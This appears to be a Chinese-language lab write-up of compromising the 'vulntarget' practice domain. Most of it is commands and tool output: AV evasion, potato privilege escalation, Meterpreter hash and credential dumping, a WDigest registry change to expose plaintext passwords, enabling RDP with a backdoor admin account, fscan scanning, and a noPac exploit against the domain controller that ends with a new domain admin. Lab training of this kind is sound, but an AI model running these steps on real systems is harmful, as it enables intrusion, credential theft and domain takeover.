
然后连蚁剑就行了
低权限用户 看看能不能提权
这个东西开了 可以使用土豆提权 先看看进程 看看有没有杀软

存在火绒 不知道土豆传上去会不会被杀 于是先去github上面找个免杀项目上viper后看看
https://github.com/1y0n/AV_Evasion_Tool
先生成c文件 然后丢进去生成exe文件就行了
将c文件丢进去就行了 然后上传那个exe文件到机器上运行就行了
成功上线 因为是土豆提权 那么找个 msf自带的getsystem也是用土豆提权的 所以尝试一下
直接就是system权限 于是导出hash
net 命令大全

这里教一个查域控的方法
1 2 3 4 C:\Users\Public> net time /domain \\WIN-UH20PRD3EAO.vulntarget.com 的当前时间是 ?2023/?11/?23 21:21:48 查到域控主机名
1 2 3 4 5 6 7 8 9 10 11 12 C:\Users\Public> ping WIN-UH20PRD3EAO.vulntarget.com 正在 Ping WIN-UH20PRD3EAO.vulntarget.com [10.0.10.100] 具有 32 字节的数据: 来自 10.0.10.100 的回复: 字节=32 时间<1ms TTL=128 来自 10.0.10.100 的回复: 字节=32 时间<1ms TTL=128 来自 10.0.10.100 的回复: 字节=32 时间<1ms TTL=128 来自 10.0.10.100 的回复: 字节=32 时间<1ms TTL=128 10.0.10.100 的 Ping 统计信息: 数据包: 已发送 = 4,已接收 = 4,丢失 = 0 (0% 丢失), 往返行程的估计时间(以毫秒为单位): 最短 = 0ms,最长 = 0ms,平均 = 0ms 使用ping命令发现主机地址 (能ping通的前提下)
使用nslookup域名解析也行
1 2 3 4 5 6 7 C:\Users\Public> nslookup WIN-UH20PRD3EAO.vulntarget.com DNS request timed out. timeout was 2 seconds. ������: UnKnown Address: 10.0.10.100 ����: WIN-UH20PRD3EAO.vulntarget.com Address: 10.0.10.100
获取到system权限后 我们直接导出域内hash就行了
1 2 3 4 5 6 7 8 9 10 hashdump meterpreter > hashdump Administrator:500:aad3b435b51404eeaad3b435b51404ee:579da618cfbfa85247acf1f800a280a4::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c35945f73d9b85be7064e79706e1baa4::: win10:1001:aad3b435b51404eeaad3b435b51404ee:6334d634017bb5a1ef02e6e2b158840b::: //这个是导出本地管理员的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 creds_all meterpreter > creds_all [+] Running as SYSTEM [*] Retrieving all credentials msv credentials =============== Username Domain NTLM SHA1 DPAPI -------- ------ ---- ---- ----- WIN10$ VULNTARGET 44881dfca44eebd45932eb52b045ccc2 2b172d3ceb1c9ce19278c78425287be2c03df0ea win101 VULNTARGET 282d975e35846022476068ab5a3d72df bc9ecca8d006d8152bd51db558221a0540c9d604 8d6103509e746ac0ed9641f7c21d7cf7 wdigest credentials =================== Username Domain Password -------- ------ -------- (null) (null) (null) WIN10$ VULNTARGET (null) win101 VULNTARGET (null) kerberos credentials ==================== Username Domain Password -------- ------ -------- (null) (null) (null) WIN10$ VULNTARGET.COM (null) WIN10$ vulntarget.com d5 b7 6a 61 89 2a 6a 1e 08 d3 78 43 41 8c de 75 55 4c a9 17 cd 00 a8 81 3f 26 fa 82 b0 84 f4 08 55 2f f5 0f 08 e1 72 0d ca 91 98 93 19 ac a3 7b 6a 53 dc f6 b2 15 aa aa 35 c7 d5 86 8d 95 3f 69 04 ce ef 6f b6 8d 72 a8 e5 8c 32 3b 4b 28 81 91 d0 74 9b 69 0b f2 9d ad 1c e4 d9 0d 39 a8 ce 82 77 d0 d6 c6 95 a0 a2 77 34 65 bd 4d a4 5d 29 fe 2a df 77 b1 a2 f4 5b c9 39 fa dd 2f 2a 61 91 d5 87 21 15 36 a0 1f 7d 4c 94 e7 89 33 4b 68 3b b2 fa 38 45 04 76 83 e9 c2 97 fc 14 30 ee 19 ed ba 72 25 5d 87 e9 d4 55 eb 49 66 bb 55 39 9f 6b 0c 8f 44 c9 a7 f4 c1 91 b2 d1 4b 79 2f ac c1 38 fe 2c d0 2e a0 27 0e d1 23 1e 97 16 9e 60 56 86 20 e4 ea 66 aa 65 cd cc f9 db 29 8d d5 7e 42 b1 a6 b9 66 5b ea f6 dc ca b4 a3 e4 6f 35 26 84 26 25 win10$ VULNTARGET.COM (null) win101 VULNTARGET.COM (null)
win2012以后解决不到处明文的方法
https://www.anquanke.com/post/id/175364

这个是只能导出域内hash值 password是null 那么通过我们修改注册表的方法是可以进行password显示出来的

1 reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
如何让这台机器的账户重新进行登录就行了
成功的抓取到了密码
上传那个sharphound进去跑一下分析一下域内环境
能成功的rdp上去
1 2 3 4 5 6 7 8 9 10 11 12 13 reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1 netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow //上面的代码时开启了3389端口 //下面的代码时新加一个用户到本地管理员组如何rdp上去 net user Ke1nys qwer1234! /add net localgroup administrators Ke1nys /add
1 SharpHound.exe --CollectionMethods All --Domain vulntarget.com --ExcludeDCs
扫一下ip
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 Ethernet adapter Ethernet0: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::8c22:e9be:8a8c:2b3c%12 IPv4 Address. . . . . . . . . . . : 10.0.20.66 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : Ethernet adapter Ethernet1: Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::14f3:2c89:4bb1:cc63%6 IPv4 Address. . . . . . . . . . . : 10.0.10.99 Subnet Mask . . . . . . . . . . . : 255.255.255.0
存在这个10段
fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 C:\Users\Public>fscan64.exe -h 10.0.10.0/24 -p 1-10000 fscan64.exe -h 10.0.10.0/24 -p 1-10000 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan (icmp) Target 10.0.10.99 is alive (icmp) Target 10.0.10.100 is alive [*] Icmp alive hosts len is: 2 10.0.10.100:88 open 10.0.10.100:53 open 10.0.10.100:110 open 10.0.10.99:110 open 10.0.10.99:139 open 10.0.10.100:25 open 10.0.10.99:25 open 10.0.10.100:139 open 10.0.10.100:135 open 10.0.10.99:135 open 10.0.10.100:389 open 10.0.10.100:445 open 10.0.10.99:445 open 10.0.10.100:464 open 10.0.10.100:593 open 10.0.10.100:636 open 10.0.10.100:3268 open 10.0.10.100:3269 open 10.0.10.99:3306 open 10.0.10.99:3389 open 10.0.10.99:5040 open 10.0.10.100:5985 open 10.0.10.99:8080 open 10.0.10.100:9389 open [*] alive ports len is: 24 start vulscan [*] NetInfo: [*]10.0.10.100 [->]WIN-UH20PRD3EAO [->]10.0.10.100 [+] 10.0.10.100 MS17-010 (Windows Server 2016 Datacenter 14393) [*] NetBios: 10.0.10.100 [+]DC WIN-UH20PRD3EAO.vulntarget.com Windows Server 2016 Datacenter 14393 [*] WebTitle: http://10.0.10.100:5985 code:404 len:315 title:Not Found [*] WebTitle: http://10.0.10.99:8080 code:200 len:141 title:None [+] InfoScan:http://10.0.10.99:8080 [禅道] [+] RDP:10.0.10.99:3389:administrator admin@123 已完成 24/24 [*] 扫描结束,耗时: 2m50.6807079s
发现域控主机 10.0.10.100

然后挂二级代理 然后打nopac 明天好好研究一下为啥能打nopac
1 2 3 proxychains python3 noPac.py vulntarget.com/win101 -hashes ':282d975e35846022476068ab5a3d72df' -dc-ip 10.0.10.100 --impersonate Administrator -create-child -use-ldap -shell 执行该命令
拿下域控
1 2 3 4 添加域管 net user admin QWEasd@123 /add /domain net group "Domain Admins" admin /add /domain